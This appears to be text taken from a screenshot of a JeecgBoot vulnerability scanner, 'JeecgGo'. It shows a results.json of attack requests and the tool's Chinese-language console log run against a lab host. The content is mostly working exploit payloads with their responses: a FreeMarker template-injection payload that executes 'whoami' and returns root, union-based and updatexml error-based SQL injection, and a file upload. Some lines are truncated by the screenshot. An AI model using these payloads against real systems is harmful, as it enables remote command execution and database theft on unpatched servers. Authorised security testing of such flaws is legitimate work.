 results.json
D: > JeecgGo > {} results.json > ...
1 [
2 {
3 "url": "http://192.168.43.78:8080/jeecg-boot/jmreport/queryFieldBySql?previousPage=xxx\u0026jmLink=YWFhfHxiYmI=\u0026token=123",
4 "payload": "{\"sql\":\"select 'result:\u003c#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()\u003e ${ex(\\\"whoami\\\") }'\"}",
5 "response": "{\"success\":true,\"message\":\"解析成功\",\"code\":200,\"result\":{\"paramList\":[],\"fieldList\":[{\"fieldName\":\"result: root \",\"fieldText\":\"result: root \",\"widgetType\
6 },
7 {
8 "url": "http://192.168.43.78:8080/jeecg-boot/jmreport/qurestSql",
9 "payload": "{\"apiSelectId\": \"1290104038414721025\", \"id\": \"1' union all select 1,2,database(),version(),5,6,7 from rep_demo_gongsi where id='1\"}",
10 "response": "{\"success\":true,\"message\":\"\",\"code\":200,\"result\":[{\"id\":1,\"gname\":\"北京天山海
11 },
12 {
13 "url": "http://192.168.43.78:8080/jeecg-boot/jmreport/loadTableData",
14 "payload": "{\"dbSource\":\"\",\"sql\":\"select '\u003c#assign value=\\\"freemarker.template.utility.Exe
15 "response": "{\"success\":true,\"message\":\"\",\"code\":200,\"result\":{\"total\":1,\"records\":[{\"roo
16 },
17 {
18 "url": "http://192.168.43.78:8080/jeecg-boot/jmreport/loadTableData",
19 "payload": "{\"dbSource\":\"\",\"sql\":\"select version();\",\"tableName\":\"test_demo);\",\"pageNo\":1,
20 "response": "{\"success\":true,\"message\":\"\",\"code\":200,\"result\":{\"total\":1,\"records\":[{\"ver
21 },
22 {
23 "url": "http://192.168.43.78:8080/jeecg-boot/sys/user/checkOnlyUser?username=admin",
24 "payload": "",
25 "response": "{\"success\":false,\"message\":\"用户账号已存在\",\"code\":0,\"result\":true,\"timestamp\":1
26 },
27 {
28 "url": "http://192.168.43.78:8080/jeecg-boot/jmreport/upload",
29 "payload": "------WebKitFormBoundaryyfyhSCMs9cajzFD4\r\nContent-Disposition: form-data; name=\"file\";
30 "response": "YLe73MwsR2=="
31 }
32 ]
33
C:\Windows\System32\cmd.ex
D:\JeecgGo>JeecgGo-v1.0.11.exe -u http://192.168.43.78:8080/jeecg-boot/
[*]正在测试 getDictItemsByTableBackSql
[*]正在测试 queryFieldBySql
[+]http://192.168.43.78:8080/jeecg-boot/ 存在queryFieldBySql模板注入漏洞
[+++]{"fieldList":[{"fieldName":"result: root ","fieldText":"result: root ","orde
[*]正在测试 httptrace_poc_2
[*]正在测试 httptrace_poc_3
[*]正在测试 aviatorScript
[*]正在测试 getTotalData
[*]正在测试 show
[+]http://192.168.43.78:8080/jeecg-boot/ 存在jmreportshow SQL注入漏洞
[+++]message: PreparedStatementCallback; uncategorized SQLException for SQL [sele
or '%1%' like (updatexml(0x3a,concat(1,(select database())),1)) or '%%' like ''];
XPATH syntax error: 'jeecg-boot'; nested exception is java.sql.SQLException: XPAT
[*]正在测试 check_poc_1
[*]正在测试 dataSource_list
[*]正在测试 commonController
[*]正在测试 qurestSql
[+]http://192.168.43.78:8080/jeecg-boot/ 存在 qurestSql 漏洞
[+++]dbname: 2020-02-30 11:12:25, version: 2020-02-25
[+++]dbname: jeecg-boot, version: 8.0.19
[*]正在测试 getDictItemsByTable
[*]正在测试 check_poc_2
[*]正在测试 loadTableData_poc_1
[+]http://192.168.43.78:8080/jeecg-boot/ 存在loadTableData SSTI模板注入漏洞, load
[+++]{"records":[{"root ":"root "}]}
[*]正在测试 loadTableData_poc_2
[+]http://192.168.43.78:8080/jeecg-boot/ 存在loadTableData SSTI模板注入漏洞, load
[+++]{"records":[{"version()":"8.0.19"}]}
[*]正在测试 sendMsg_sendMsg